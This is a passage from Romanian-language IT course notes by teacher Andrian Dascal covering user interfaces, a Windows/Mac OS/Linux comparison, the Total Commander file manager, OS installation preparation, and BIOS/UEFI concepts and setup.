estimează că va veni revoluţia sunetului, recunoaşterea vocală din cadrul interfeţelor om-maşină.
Tabelul următor prezintă, comparativ, caracteristicile interfeţelor cu utilizatorul.
Interfaţa în linie de comandă Interfaţa grafică
Avantaje:
- Permite scrierea clară şi explicită
a comenzilor, cu toţi parametrii
bine definiţi
- Oferă flexibilitate în utilizare
- Comunicarea cu sistemul de
operare se face rapid şi eficient
Dezavantaje:
- Operatorul trebuie să cunoască
bine comenzile şi efectele lor
- Este mai greu de utilizat de către
neprofesionişti
Avantaje:
- Este intuitivă şi uşor de folosit
- Poate fi utilizată şi de către neprofesionişti
- Creează un mediu de lucru ordonat
- Permite crearea şi utilizarea de aplicaţiide
complexe, precum şi integrarea acestora în
medii de lucru unitare
Dezavantaje:
- Anumite operaţii legate, de exemplu, de
configurarea sistemului pot să nu fie
accesibile din meniurile şi ferestrele
interfeţei grafice
- Interfaţa ascunde anumite detalii legate de
preluarea şi execuţia comenzilor
- Foloseşte mai multe resurse şi este mai puţin
flexibilă decât interfaţa în linie de comandă
Diferența dintre Windows OS, Mac OS și Linux OS
Windows-ul este cel mai cunoscut sistem de operare. Lansandu-se în anul 1985, acesta se
gaseste pe majoritatea calculatoarelor din întreaga lume: clădiri de birouri, clădiri comerciale,
școli s.a.m.d.
Pozitive Negative
1. Cam orice aplicatie poate functiona pe
Windows, aproape orice, dar fata de
Mac OS si Linux se descurca mai bine.
2. Avand un numar mare de utilizatori
suportul tehnic pentru Windows este
mai usor de gasit, dar nici Mac OS si
Linux nu sunt foarte in urma.
3. O mare cantitate de functii. Cand vei
cunoaste acest sistem de operare vei
observa cate lucruri poate face.
1. Fiind cel mai popular sistem de
operare, acesta este si cel mai atacat
existand o multime de virusi si aplicatii
malware.
2. Windows, in special Vista si 7, necesita
o multime de resurse(memorie,
procesor, spatiu pe hard disk)
incetinind astfel calculatorul.
3. Pretul: o versiune poate costa cel putin
100$.
Profesor: ANDRIAN DASCAL
21
Mac OS-ul este primul SO grafic adică care utilizează GUI (Graphic User Interface). Lucru pe
care s-ar putea sa nu stiti e faptul că acest SO este mai „bătrân‖ cu un an decât Windows.
Pozitive Negative
1. Nu prea exista virusi pentru Mac OS,
asta deoarece este mai putin cautat
decat Windows.
2. Daca vrei sa rulezi Mac OS trebuie sa
ai un calculator Apple, ceea ce
inseamna ca erorile de soft sau hard
aproape sa nu existe.
3. Un Mac arata mai bine decat un
calculator normal.
1. Este destul de scump, costand mai mult
decat Windows.
2. Poate sa functioneze doar pe
calculatoarele Apple. Pretul unui Apple
este destul de mare.
3. Chiar daca este un sistem de operare
destul de puternic, Mac OS nu este
compatibil cu majoritatea jocurilor sau
chiar unele aplicatii.
Linux este un sistem de operare tanar, aparut in 1991 si… este GRATIS.
Pozitive Negative
1. Este gratis. Il poti descarca, instala,
modifica, deci orice vrei tu.
2. Linux fiind un kernel, nu un SO, apar
nenumarate versiuni (Ubuntu, CentOS,
Fedora, Debian) mai des decat apar
versiuni de Windows sau Mac OS.
3. Este aproape imun la virusi, dar fiind
open-source exista totusi riscuri.
1. Linux este mai complicat decat
Windows sau Mac OS, necesitand un
bagaj de cunostinte mai mare ca sa il
folosesti la capacitate maxima.
2. Exista probleme de compatibilitate
pentru aplicatii dar intotdeauna exista o
alternativa la orice aplicatie.
3. Nu vei gasi prea multi vanzatori de
calculatoare bazate pe Linux. Solutia
este sa iti achizitionezi un calculator
pentru Windows, sa ii formatezi harddisk-
ul si apoi sa instalezi Linux de
unul singur.
Concluzie: Cine dorește să foloseasca calculatorul pentru jocuri, muzica, vizionat un film își va
instala Windows, un inginer de sunet sau un editor video va folosi Mac OS datorita suportului in
acest domeniu, iar Linux este pentru cei ce realizează programe (pentru cei ce „codeaza‖).
Managere de fișiere.
Din diverse motive, majoritatea utilizatorilor folosesc ca manager de fişiere ceea ce le oferă
Windows-ul. Adică Windows Explorer. Operaţiuni uzuale, precum copierea, ştergerea sau
mutarea fişierelor sunt funcţiile de bază ale unui manager de fişiere. Doar că unele managere de
fişiere sunt (mult) mai bune ca altele. Dacă Windows Explorer ar fi un manager de fişiere foarte
bun, nu ar mai exista atât de multe alternative. Din păcate, sau din fericire pentru unii, Windows
Explorer nu este nici pe departe un manager de fişiere strălucit.
Windows Explorer poate fi placul utilizatorilor care nu se simt în largul lor în domeniul
calculatoarelor pentru că este foarte uşor de folosit. Pe de altă parte, utilizatorii avansaţi au
nevoie de un program cu mai multe facilităţi, care să însemne şi mai puţin timp alocat
operaţiunilor realizate. Pentru aceştia din urmă există numeroase alternative la Windows
Explorer, alternative care aduc un plus important de funcţionalitate. Iată, în cele ce urmează,
cinci dintre cele mai bune managere de fişiere pe care le poţi folosi în locul lui Windows
Explorer.
Total Commander este un manager de fişiere care nu mai are nevoie de nici o
prezentare. Este, din punctul multora de vedere, cel mai bun. Funcţiile amintite la celelalte
programe se regăsesc şi în Total Commander. Dincolo de funcţiile standard, funcţionalitatea
Profesor: ANDRIAN DASCAL
22
acestuia poate extinsă mult peste graniţele standard. Iar asta se face cu ajutorul plugin-urilor.
Dacă veţi căuta pe internet o descriere pentru Total Commander, cel mai adesea veţi găsi că este
un manager de fişiere. Desigur, această descriere este una simplistă, căci după cum veţi vedea, el
poate face mult mai mult decăt atât. Pentru a instala acest program aveţi la dispoziţie o mulţime
de site-uri de unde puteţi downloada kit-ul de instalare. Dacă daţi un search pe Google, "Total
Commander Download", veţi vedea căt de popular este acest program şi din căte locuri puteţi săl
luaţi. Eu vă recomand site-ul www.ghisler.com - site-ul oficial al celor care au realizat Total
Commander. Aici veţi găsi şi o mulţime de addon-uri - mici adăugiri la programul iniţial - care
vă vor face lucrul şi mai uşor. Kit-ul de instalare al Total Commander are o dimensiune de 2,05
MB, deci chiar şi cei cu o conexiune la internet nu foarte rapidă îl vor putea descărca într-un
timp rezonabil. Întregul program instalat ocupă şi el foarte puţin spaţiu - aproximativ 4 MB.
1. După ce aţi descărcat kit-ul de instalare, tot ce trebuie să faceţi este să daţi un dublu click şi
procesul de instalare va incepe. Veţi fi rugat să selectectaţi limba pentru meniul programului.
În lista iniţială oferită la instalare nu există şi opţiunea pentru limba romănă, însă pe site-ul
www.ghisler.com veţi putea descărca această opţiune.
2. Total Commander este shareware, adică vă veţi putea bucura de o perioadă de o lună pentru a
încerca acest program. Veţi beneficia de absolut toate funcţiile acestui program, singurul
dezavantaj fiind că la pornire va trebui să apăsaţi un buton indicat aleator din cele trei
butoane ce vor apărea pe ecran.
3. După perioada de încercare, timp de o lună, pentru a putea continua să folosiţi acest program,
trebuie să achitaţi o taxă de 28 euro. Elevii şi studenţii vor beneficia de o reducere pe baza
unui act doveditor, iar pe baza acestei reduceri preţul va fi de 21 euro. Atenţie! Numai
persoanele care posedă un card bancar vor putea comanda Total Commander. Interfaţa
acestui program este total diferită de cea oferită de Windows Explorer, avănd două ferestre
una lăngă alta. Această abordare va fi cunoscută celor care au lucrat în Norton Commander.
Fiecare din cele două ferestre va putea fi folosită separat pentru a accesa fişiere.
4. Ce este foarte util la folosirea a două ferestre este faptul că în acest fel se facilitează foarte
mult copierea sau mutarea unor fişiere dintr-un loc în altul pe hard-disk. Total Commander
Profesor: ANDRIAN DASCAL
23
oferă libertate totală de mişcare, deoarece în cele două ferestre poţi lucra pe două partiţii
diferite sau, de exemplu, într-o fereastră poţi accesa un drive USB, iar în cealaltă, fişierele de
pe un DVD.
5. Pentru cei pasionaţi de programare, Total Commander are o facilitate pe care aceştia o vor
găsi extrem de utilă. In partea de jos există o linie de comandă de unde se pot rula
programele ce trebuie să primească anumiţi parametri de la utilizator.
6. Ce mi s-a părut extrem de interesant la acest program este felul în care tratează lucrul cu
arhivele. Practic, acestea pot fi folosite ca nişte directoare obişnuite: dai dublu click pe ele şi
imediat ţi se va afişa conţinutul. Mai frumos este faptul că la utilizarea funcţiei de Search,
Total Commander va căuta inclusiv in interiorul arhivelor. Şi nu numai că va căuta in
interiorul arhivelor după nume de fişiere, dar vei putea căuta chiar şi text in cadrul fişierelor
conţinute în arhive. Formatele de arhivă suportate sunt: zip, arj, lha, rar, uc2, tar, gz, cab, ace.
7. Datorită celor două ferestre de care beneficiază, Total Commander face copierea sau mutarea
de fişiere dintr-un loc in altul să fie extrem de uşoară. Are butoane dedicate: F5 pentru
copiere şi F6 pentru mutare.
8. Dacă te afli în mijlocul unei copieri de fişier şi vrei să mai faci altceva, poţi să pui pauză la
copiere şi ulterior să reiei operaţiunea de unde a rămas. Această opţiune mi se pare a
reprezenta un avantaj major faţă de concurentul Windows Explorer care va trebui să reia
întreaga sarcină de la început.
9. Un alt avantaj major pe care îl are Total Commander faţă de Windows Explorer îl reprezintă
timpul de căutare. Am făcut un mic experiment în care am căutat în cadrul unei partiţii
acelaşi fişier cu două instanţe diferite, atăt cu Total Commander, căt şi cu Windows Explorer,
în paralel. Ce am observat a fost faptul că progrămelul a zdrobit ca timp Windows Explorerul,
care, in momentul in care Total Commander terminase de căutat, nu găsise decăt prima
instanţă a fişierului. Fişierul era unul audio, iar la căutarea cu Windows Explorer i-am
menţionat explicit că are de căutat un asemenea tip de fişier.
10. Pentru conectarea la un server FTP vei găsi în meniul de sus un buton pentru FTP şi apoi va
trebui să introduci adresa serverului cu utilizatorul şi parola, dacă este cazul. Serverul FTP va
apărea în una din cele două ferestre ca şi cănd ar fi o partiţie locală.
11. Total Commander vine in două versiuni: una pe 16 biţi şi una pe 32 de biţi. In oricare dintre
variantele de 32 de biţi veţi putea face drag&drop din şi către Windows Explorer sau
Desktop, veţi putea trimite fişierele şterse în Recycle Bin şi veţi putea beneficia de acelaşi
meniu pentru click-dreapta pe fişiere.
12. O mulţime de alte funcţii mai sunt disponibile, cum ar fi:
- Tree, care pune fişierele intr-o structură arborescentă;
- Synchronize Dirs, care compară două directoare cu subdirectoarele lor şi copiază
fişierele mai noi din unul in celălalt sau funcţia de comparare ce poate compara
conţinutul a două fişiere text.
Etapele de pre-instalare a unui SO
1. Pentru instalarea unui SO pe calculator avem nevoie de următoarele componente:
2. Un fișier cu SO dorit în format ISO (Windows 8.1 PRO x86 – x64 English.iso);
3. Un software care vă permite arderea unui disc DVD (Ultra ISO, ImgBurn, Nero);
4. Un software care vă permite înscrierea unui USB Flash (WinToFlash, Rufus, Ultra ISO);
5. Instalarea SO:
o Inserați DVD-ul/stick-ul de memorie pe care aveți stocat kit-ul de instalare al SO
Windows 8.1 în unitatea optică/USB și restartați notebook-ul.
o În timpul secvenței de boot (boot screen), apăsați tasta aferentă activării meniului de boot
și selectați mediul de stocare (DVD/USB) de pe care doriți sa bootați.
După efectuarea acestei operațiuni, toate fișierele necesare instalării SO se vor încărca de pe
respectivul mediu de stocare.
Profesor: ANDRIAN DASCAL
24
3. BIOS-ul. Noţiuni generale. Lansarea programului de
configurare a BIOS-ului, modificarea şi salvarea setărilor.
Obiective:
1. Relatarea noțiunilor generale despre BIOS;
2. Determinarea metodelor de lansare, modificare, salvare a setarilor efectuate.
Cea mai importantă sarcină pe care o îndeplinește BIOS-ul este să facă tranziția de la un gest
mecanic, cum ar fi apăsarea butonului de pornire, la un nivel mai abstract, ca afișarea logo-ului
sistemului de operare pe ecran. Asta înseamnă că atunci când porniți sistemul, BIOS-ul este
întotdeauna primul program care rulează. Sarcina sa este să pornească ventilatoarele, să verifice
nivelurile de tensiune electrică din sistem, să ruleze câteva teste rapide pentru a evalua starea
componentelor sistemului și apoi să încarce driverele și să pornească procesul de încarcare a
sistemului de operare. Dacă în timpul acestui proces apar anumite erori, BIOS-ul va afișa un
mesaj pentru a vă informa despre ceea ce a mers prost. În imaginea de mai jos puteți vedea un
exemplu de eroare posibilă.
Înainte ca BIOS-ul să fie inventat în 1975 de către Gary Arlen Kildall, sistemul de operare era
primul program care se executa atunci când un sistem era pornit. Asta însemna că acel calculator
putea rula doar sistemul de operare cu care era construit. De asemenea, în cazul în care sistemul
de operare ceda, întregul calculator devenea inutilizabil, deoarece niciun alt program nu îl mai
putea repara. Asta deoarece nu avea cum să ruleze înaintea sistemului de operare.
Utilizarea unui BIOS oferă un plus de flexibilitate, permițând utilizatorilor să instaleze orice
sistem de operare doresc sau să repare sistemul de operare curent dacă apar erori.
3.1 BIOS-ul. Noțiuni generale.
Ce este BIOS-ul?
BIOS-ul este un software de nivel scăzut, fiind primul program ce rulează atunci când porniți
calculatorul. Pentru a înțelege mai bine ce înseamnă software de nivel scăzut, ar trebui să știți că
programele instalate pe sistemul dvs, cum ar fi navigatorul de Internet, programele de redare
media sau programele din suita Office sunt programe de nivel înalt, deoarece interacționează cu
sistemul de operare. Sistemul de operare este un software de nivel mediu, deoarece
interacționează cu resursele sistemului prin drivere și prin BIOS. BIOS-ul este un software de
nivel scăzut deoarece controlează în mod direct modul în care funcționează componentele
calculatorului. IOS-ul oferă anumite servicii care permit utilizatorilor și programelor de nivel
mai înalt să configureze setările componentelor calculatorului și să primească informații de la
acele componente. De exemplu, atât utilizatorul cât și programele instalate pot afla viteza de
rotație a ventilatoarelor care se găsesc în calculator sau temperatura diverselor componente,
incluzând procesorul și placa video. Termenul BIOS este un acronim de la Basic Input/Output
System, care s-ar traduce astfel: Sistem de Intrare/Ieșire de Bază. Puteți să îl percepeți ca pe un
program care se ocupă de transferul de date dintre componentele hardware ale sistemului și
utilizator sau programele instalate pe sistemul respectiv.
Ce funcții are BIOS-ul?
Pentru a intelege mai bine ce este BIOS, vom analiza functiile principale, care efectueaza
acest sistem.
Rularea si testarea hardware. BIOS-ul porneste imediat dupa pornirea calculatorului. Dupa
ce acest sistem este pornit, acesta va incepe rularea si verificarea altor functii a
calculatorului. Aceasta procedura se numeste POST (din limba engleza Power-On Self-Test,
testarea automata dupa pornire). In timpul acestei proceduri BIOS-ul verifica integritatea
Profesor: ANDRIAN DASCAL
25
propriilor programe, testeaza performanta controlorilor de pe placa de baza, precum si
stabileste anumiti parametri. In cazul in care in timpul pornirii calculatorului s-au gasit erori,
pornirea calculatorului se va opri si pe ecran se va afisa informatii despre problema detectata.
In cazul in care informatia nu poate fi afisata pe ecran, atunci BIOS-ul va semnala printr-un
semnal sonor.
Incarcarea sistemului de operare. Daca procedura de pornire si testare hardware se va
termina cu succes, BIOS-ul va trece la urmatoarea etapa – incarcarea sistemului de operare.
In setarile BIOS-ului se poate seta unitatea pentru incarcarea sistemului de operare.
Calculatoarele moderne pot porni de pe CD, hard disk sau stick USB. Mai mult decat atat,
utilizatorul poate seta mai multe unitati pentru pornire. In acest caz, BIOS-ul va incerca sa
incarce sistemul de operare de pe prima unitate, iar in caz de eroare va trece la urmatoarea
unitate.
Drivere simple. BIOS-ul este echpat cu drivere simple pentru a comunica cu porturile
intrare/iesire, memorie si alte componente. Aceste capacitati sunt utilizate de sistemele de
operare la pornire sau erori.
Configurarea de baza a calculatorului. BIOS-ul, de asemenea, ofera o interfata pentru a
face setarile de baza a calculatorului. Aceasta interfata este numita BIOS Setup, chiar cu
aceasta interfata cei mai multi utilizatori asociaza cuvantul BIOS. Aici utilizatorul poate seta
paramentrii, cum ar fi ora si data, activarea si dezactivarea componentelor integrate in placa
de baza, alegerea unitatii pentru a incarca sistemul de operare, frecventa de operare si
temperatura procesorului, etc. Pentru a intra in BIOS Setup se apasa tasta speciala pe
tastatura. De obicei aceasta tasta este Del, F1, F2 sau Esc.
Cum funcționează BIOS-ul și cum putem interacționa cu el?
BIOS-ul este, în general, un program cu dimensiuni relativ mici, cu o mărime de cel mult 16
MO. BIOS-urile moderne au o interfață pentru utilizator, numită Setup Utility (utilitar de
configurare), unde utilizatorul poate configura anumite setări hardware. Pe laptopuri si tablete
există versiuni mai simple de BIOS, unde utilizatorul poate seta doar timpul curent și alte setări
minore, cum ar fi ordinea de încarcare a dispozitivelor de stocare.
Pe plăcile de bază mai avansate, cum sunt cele din calculatoarele desktop, BIOS-ul oferă mai
multe opțiuni, cum ar fi modificarea frecvenței sau a voltajului procesorului, cantitatea de
memorie partajată între procesor și placa video, latența memoriei RAM și altele.
Configurarea unui BIOS avansat poate fi periculoasă dacă utilizatorul nu știe exact efectul
fiecărei setări și alege valori greșite pentru acestea, deoarece componentele unui sistem au
anumite limite. De exemplu, setarea frecvenței procesorului la o valoare foarte mare poate să îl
facă să se supraîncălzească, provocând astfel calculatorul să se repornească fără oprire. Pentru a
vă asigura că modificările pe care le faceți sunt sigure, configurați setările BIOS-ului doar după
consultarea manualului sistemului și asigurați-vă că sunteți familiar cu setările hardware pe care
le modificați dar și limitele fiecărei componente.
Cum se configureaza BIOS-ul?
Pentru inceput vreau sa specific, ca nu la orice utilizator BIOS-ul este la fel, unele functii pot
fi diferite, se afla in alte categorii sau chiar lipsesc. Cu toate acestea, principiul descris in acest
articol este disponibil in orice versiune BIOS, lansata in ziua de astazi.
Producatorii BIOS-ului cel mai des intalniti sunt:
BIOS American Megatrends (AMI)
BIOS Phoenix Award
Pentru a intra in BIOS ‖American Megatrends (AMI)‖ trebuie imediat dupa pornirea
calculatorlui sa apesi tasta F2 sau F10 de pe tastatura. In cazul in care ai ‖Phoenix Award‖ va
trebui sa apesi tasta ‖Del‖. Setarile descrise in acest articol se vor face pe BIOS ‖Phoenix
Award‖. Intrand in BIOS, in partea de jos putem vedea cu ce taste putem modifica setarile
BIOS-ului si ce tasta sa folosim pentru a iesi si salva setarile modificate. Daca ai schimbat ceva
Profesor: ANDRIAN DASCAL
26
si vrei sa revii la setarile implicite, va trebui sa alegi functia «Load Optimized Default». Aceasta
functie iti va permite sa te intorci la setarile optime si functionale a BIOS-ului.
Ce este Dual-BIOS?
BIOS-ul se află pe placa de bază sub forma unui cip de memorie Read-Only (memorie ce
poate fi doar citită nu și suprascrisă). Programul stocat pe această memorie este creat de
producătorul plăcii de bază. Dacă acest cip de memorie se poate strica, BIOS-ul nu mai poate fi
încarcat și placa de bază nu mai poate fi utilizată. De aceea, unii producători de plăci de bază
folosesc un sistem Dual-BIOS pentru plăcile de bază moderne.
Dual-BIOS înseamnă că există două cipuri de memorie care stochează BIOS-ul: unul
stochează BIOS-ul principal și celălalt BIOS-ul de rezervă. În cazul în care BIOS-ul principal
cedează, sunteți rugat să reporniți calculatorul și BIOS-ul de rezervă este folosit pentru a încărca
sistemul.
Ce este UEFI și care este legătura dintre el și BIOS?
UEFI este un program ce poate fi privit ca un BIOS modern și mai puternic. Are același rol ca
și BIOS-ul însă are și unele avantaje față de acesta, cum ar fi criptarea, diagnosticarea la distanță
și repararea calculatorului, chiar dacă sistemul nu are un sistem de operare instalat. Acest tip de
BIOS a fost inventat de Intel și a fost lansat în 2005.
UEFI a devenit popular după lansarea sistemului de operare Windows 8, deoarece a fost
primul sistem de operare cu un număr mare de utilizatori care a oferit suport nativ pentru UEFI.
Ca orice BIOS tradițional, UEFI este personalizat de către producătorul plăcii de bază pe care o
folosiți. În cazul tabletelor și al laptopurilor, UEFI va afișa un număr redus de setări. În imaginea
alăturată puteți vedea cum arată acesta pe tableta Surface Pro 2 de la Microsoft. În cazul
calculatoarelor, UEFI va afișa mai multe setări decât cele găsite pe un BIOS normal.
De ce BIOS joaca un rol important in functionarea intregului sistem? In primul rand, BIOS
testeaza intregul sistem inainte de incarcarea sistemului de operare Windows, si daca ceva nu
este in regula, cu ajutorul semnalelor sonore va determina motivul pentru care nu porneste
calculatorul. In al doilea rand, setarile simple permit accelerarea calculatorului, accelerarea
incarcarii sistemului de operare, aflarea erorilor si extinderea functionalitatii placii de bază.
3.2 BIOS-ul. Lansarea programului de configurare a BIOS-ului, modificarea
și salvarea setărilor.
Cum accesăm BIOS-ul ?
BIOS-ul poate fi accesat și configurat prin intermediul softului de configurare, cunoscut
adesea ca BIOS Setup Utility. BIOS Setup Utility este de fapt însuși BIOS-ul. Toate opțiunile
privind funcționarea BIOS-ului sunt accesibile prin BIOS Setup Utility.
De regulă accesezi BIOS-ul pentru a modifica unele reglaje, cum ar fi cele legate de memorie,
procesor, sau unități de disc. Mai poate fi vorba despre schimbarea ordinii de boot sau despre
înființarea/modificarea parolei de BIOS. Accesarea BIOS-ului se face apăsînd o tastă sau o
combinație de taste.
Vom parcurge acest proces în cîteva etape simple.
1. Pornește PC-ul sau repornește-l dacă este deja pornit.
2. Fii atent pe ecran la mesajele afișate imediat după pornire. De regulă se afișează chiar
tastele de apăsat pentru a intra în BIOS, pentru a schimba ordinea unităților la boot, sau
pentru accesarea diferitelor utilități.Iată cîteva mesaje frecvent întîlnite pentru accesarea
BIOS-ului.
o Press [nume tastă] to enter setup
o Setup: [nume tastă]
Profesor: ANDRIAN DASCAL
27
o Enter BIOS by pressing [nume tastă]
o Press [nume tastă] to enter BIOS setup
o Press [nume tastă] to access BIOS
o Press [nume tastă] to access system configuration
3. Apasă imediat tasta sau tastele corespunzătoare din mesajul de pe PC-ul tău pentur a intra
în BIOS.
Notă: Uneori poate fi necesar să apeși de mai multe ori tasta/combinația pentru a intra în
BIOS. Nu o ține apăsată permanent și nu apasa prea des/repede, pentru că este posibil ca
sistemul să se blocheze sau să se oprească din boot. Dacă totuși se întîmplă, resetează
PC-ul și încearcă iar.Dacă nu reușești să vezi în timp util mesajul la pornire, poți folosi
lista de mai jos pentru tipurile enumerate.
Fiecare placă de bază are un producător BIOS, așa că, dacă nici una dintre sugestiile de mai sus
nu îți sunt de folos, poți încerca să identifici placa de bază mai jos și să folosești comanda
corespunzătoare. La pornirea PC-ului privește în partea superioară a ecranului, și vei afla
tipul/producătorul BIOS-ului, după logo-ul care apare, sau după text, în partea inferioară a
ecranului. După identificarea tipului/producătorului BIOS-ului, caută-l în lista de mai jos și
folosește tastele/combinațiile enumerate.
AMI (American Megatrends) – AMIBIOS, AMI BIOS
Apasă Del la pornire.
Unele plăci de bază mai vechi care au AMIBIOS pot cere tasta F1 sau F2 în loc de Del.
Award Software (acum Phoenix Technologies) – AwardBIOS, Award BIOS
Apasă Del pe majoritatea plăcilor de bază cu AwardBIOS.
Unele sisteme mai vechi cu BIOS Award cer Ctrl+Alt+Esc pentru intrarea în BIOS.
DTK (Datatech Enterprises) – DTK BIOS
Apasă tasta Esc pentru a intra în BIOS, imediat după pornirea sistemului.
Microid Research – MR BIOS
Apasă F1 pentru intrarea în BIOS setup utility.
Phoenix Technologies – Phoenix BIOS, Phoenix-Award BIOS
Apasă Del imediat după pornirea sistemului.
Multe sisteme mai vechi cu BIOS-uri Phoenix mai vechi
cer Ctrl+Alt+Esc, Ctrl+Alt+Ins, sau Ctrl+Alt+S pentru accesarea BIOS-ului.
Dacă tot nu ai reușit să intri în BIOS sau nu reușești să depistezi producătorul BIOS-ului sau al
plăcii de bază, încearcă pe rînd comenzile următoare:
F3
F4
F10
F12
Tab
Ctrl+Alt+F3
Ctrl+Alt+Del
Ctrl+Alt+Shift+Del
Del din dreapta
Ctrl+Insert
Ctrl+Shift+Esc
Fn+[ „F1 – F12”]
Care este de fapt rolul BIOS-ului ?
BIOS-ul conține un număr de opțiuni de configurare care pot fi modificate cu ajutorul softului
de configurare conținut în BIOS. Salvarea acestor setări și repornirea sistemului aplică
modificările în BIOS și influențează modul în care BIOS-ul comandă funcționarea
componentelor hardware din sistem. Toate BIOS-urile plăcilor de bază moderne conțin utilitare
de configurare a sistemului. Accesarea și configurarea BIOS-ului este independentă de sistemul
de operare, pentru că BIOS-ul este integrat în memoria unei componente de pe placa de bază.
Dacă s-au strecurat erori în această listă sau dacă ai întîlnit și alte tipuri de BIOS, sau alte
Profesor: ANDRIAN DASCAL
28
modalități de accesare, te rog să le treci la comentarii, iar eu voi actualiza articolul după
verificarea lor.
Ordinea de Boot, memoria video, salvarea, resetarea și cele mai bune setări
implicite.
BIOS-ul (basic input/output system) este programul primar ce pornește la deschiderea
calculatorului. Acesta rulează un POST ((power-on self test) un test de identificare a
perifericelor atașate, inițializează hardware-ul computerului și trece controlul încărcătorului de
boot unui dispozitiv conectat. Apoi încărcătorul de boot pornește sistemul de operare –
Windows, Linux sau oricare altul folosiți. BIOS-ul are un ecran de setări care este folosit pentru
a configura diferite setări primare de sistem. Băgați de seamă că nu trebuie să modificați nimic în
setările BIOS-ului dacă nu știți ce faceți. Vom parcurge împreună câteva din cele mai cele mai
des folosite setări.
Accesare BIOS-ului. Trebuie să reporniți calculatorul pentru a putea accesa BIOS-ul. Apăsați
tasta potrivită în timpul procesului de bootare (uneori, atunci când apare pe ecran logo-ul
producătorului) și va apărea ecranul de configurare a BIOS-ului. Tasta pe care trebuie să o
apăsați este deseori indicată pe ecran la începutul procesului de boot. În mod obișnuit aceasta
este Delete, alte computere folosesc tasta F2, Escape, F1 sau F10. Dacă nu știți care tastă trebuie
să apăsați atunci consultați manualul calculatorului dvs sau căutați pe Google după modelul
computerului dvs, tasta de BIOS. De remarcat că noile computere care vin cu Windows 8 au
UEFI firmware în locul tradiționalului BIOS. Acesta are același scop ca și Bios-ul, doar că se
accesează prin intermediul Windows-ului.
Navigarea prin BIOS. Țineți minte că BIOS-ul fiecărui computer este diferit. BIOS-ul
computerului dvs. poate să arate diferit de imaginile din acest articol sau poate să fie asemănător
dar să aibă alte opțiuni. Va trebui să folosiți tastatura pentru a naviga prin BIOS. Ar trebui să
vedeți afișată pe ecran o listă cu tastele folosite. În general, se folosesc tastele direcționale
stânga-dreapta pentru a naviga între ecranele de setări (denumirea ecranelor este de obicei afișată
în partea de sus a acestora), tastele sus-jos se folosesc pentru a selecta opțiunile pe ecranul
curent, cu tasta Enter se selectează o opțiune sau se intră într-un submeniu. Pentru a schimba
ordinea unei liste se folosește tastele + și – (plus și minus) care mișcă elementele unei liste în sus
și în jos. Sună un pic complicat, dar nu este. Cel mai des veți folosi tasta Enter și tastele
direcționale.
Ordinea de Boot-are. Opțiunea schimbată cel mai des în Bios este Ordinea de bootare (Boot
Order). După ce BIOS-ul pornește și inițializează componentele, acesta predă controlul unui
încărcător de programe care pornește sistemul dvs de operare. Ordinea de boot-are determină
cărui dispozitiv îi predă Bios-ul controlul. De exemplu să spunem că aveți instalat pe harddiskul
calculatorul dvs Windows, un cd Live cu Linux în unitatea optică și un sistem hackintosh
instalat pe un USB conectat la calculator. La pornirea calculatorului care din ele va porni?
Răspunsul este determinat de ordinea de bootare. Se numește ordine de bootare pentru că aceasta
controlează ordinea în care fiecare dispozitiv de încărcare a programelor este verificat. De
exemplu, un computer obișnuit poate avea o unitate dvd mai sus în ordinea de boot-are decât
harddisk-ul. Asta înseamnă că pc-ul va încerca să booteze prima dată de pe orice cd sau dvd se
află în unitatea optică. Dacă nu găsește nici un cd sau dvd boot-abil în unitatea optică atunci va
merge la următorul dispozitiv din listă, care ar fi în exemplul nostru harddisk-ul. Dacă dorim ca
pc-ul să booteze de pa alt dispozitiv – cum ar fi o unitate DVD, USB sau o locație de pe rețea –
trebuie să mutăm dispozitivul mai sus în lista de bootare. Ordinea de bootare se găsește în
general în ecranul cu denumirea BOOT sau ceva asemănător. Folosiți + și – pentru a rearanja
poziția dispozitivelor în lista de bootare. De știut că la unele computere dispozitivul USB nu
apare în lista de bootare dacă nu este conectat la calculator în momentul accesării BIOS-ului.
Profesor: ANDRIAN DASCAL
29
Memoria video. Computerele cu placa grafică on-board pot avea o opțiune de setare a memoriei
video. Placa grafică on-board, nu are o memorie video dedicată așa cum au plăcile grafice
separate. Ele preiau din memoria de RAM o parte și o folosesc ca și memorie video. La unele
calculatoare, opțiunea de Memorie Video permite controlul asupra mărimii memoriei alocate.
Puteți aloca mai multă memorie plăcii video sau puteți reduce din valoare memoriei de RAM
alocate parții video, redirecționând-o spre alte sarcini ale sistemului.
Parola BIOS-ului. În general puteți configura o parolă pentru BIOS din ecranul de securitate.
Parola poate fi folosită pentru a proteja accesul nedorit la BIOS. Se mai poate configura și o
parolă pentru a boota computerul. Această parolă este cerută imediat cum se deschide
computerul – dacă cineva nu cunoaște parola nu poate porni computerul pentru a ajunge la
ecranul de logare în Windows. Acestă utilitate este mai puternică de cât simpla parolare din
Windows: ea interzice oricui să booteze orice sistem de operare de pe orice dispozitiv detașabil.
În orice caz, cineva care are acces fizic la computerul dvs poate reseta CMOS pentru a șterge
această parolă, așadar nu va proteja calculatorul dacă acesta este furat și hoțul chiar dorește să
înlăture parola.
Salvarea sau înlăturarea modificărilor. Schimbările pe care le faceți în setările Bios-ul nu
afectează imediat computerul. Pentru a salva modificările făcute trebuie să intrați în ecranul
numit Save& Exit.Această opțiune salvează modificările făcute și resetează computerul. Mai
există de semenea și o opțiune de înlăturare a modificărilor și ieșire (Discard Changes and Exit)
Dacă ați făcut o greșeală de configurare sau decideți că nu doriți să modificați Bios-ul puteți
folosi această opțiune pentru a ieși din Bios fără să salvați nici o modificare.
Valori predefinite optime. Bios-ul conține o opțiune numit Load Setup Defaults (Încarcă valorile
predefinite) sau Load Optimized Defaults (Încarcă valorile predefinite optimale). Această
opțiune aduce setările Bios-ului la cele din fabrică, încărcând setările optimizate pentru
componentele computerului dvs. Aceasta rulează o reinițializare completă a setărilor Bios-ului,
ștergând parola de bios precum și reinițializând ordinea de bootare.
Alte opțiuni. Bios-ul conține și alte opțiuni. De exemplu, există un ecran de Informații De
Sistemcarea prezintă informații despre componentele din calculatorul dvs. Overclockerii pot
folosi opțiunile procesorului pentru a modifica voltajul acestuia, crescând astfel performanța lui
cu prețul unei creșteri de temperatură, consum de curent mai mare și posibilă instabilitate. (În
orice caz, în unele Bios-uri aceste setări sunt blocate.) Nu ar trebui să modificați aceste setări
dacă nu știți exact ce faceți, dar dacă trebuie să modificați unele setări din Bios, cum ar fi ordinea
de bootare, atunci trebuie să știți cum se face.
Profesor: ANDRIAN DASCAL
30
4. Partiționarea HDD/SSD/SSHD. Proceduri de instalare a SO.
Instalarea propriu zisă a SO.
Obiective:
1. Identificarea aplicațiilor de poartiționare a HDD-lui;
2. Distingerea tipurilor de partiții: primare și extinse;
